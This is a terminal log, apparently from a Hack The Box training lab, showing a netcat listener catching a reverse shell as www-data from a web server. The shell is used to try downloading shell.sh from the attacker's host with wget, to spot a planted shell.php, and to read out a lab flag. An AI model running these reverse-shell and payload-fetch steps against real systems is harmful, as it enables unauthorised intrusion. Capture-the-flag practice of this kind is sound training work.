 ┌──(qv1ntv5㉿kali)-[~]
└─$ nc -lvp 1337
listening on [any] 1337 ...
connect to [10.10.16.152] from thetoppers.htb [10.129.121.10] 45586
bash: cannot set terminal process group (1599): Inappropriate ioctl for device
bash: no job control in this shell
www-data@three:/var/www/html$ ls
ls
images
index.php
shell.php
www-data@three:/var/www/html$ wget http://10.10.16.152/shell.sh -o shell.sh
wget http://10.10.16.152/shell.sh -o shell.sh
wget: shell.sh: Permission denied
www-data@three:/var/www/html$ cd ..
cd ..
www-data@three:/var/www$ ls
ls
flag.txt
html
www-data@three:/var/www$ cat flag.txt
cat flag.txt
a980d99281a28d638ac68b9bf9453c2b
www-data@three:/var/www$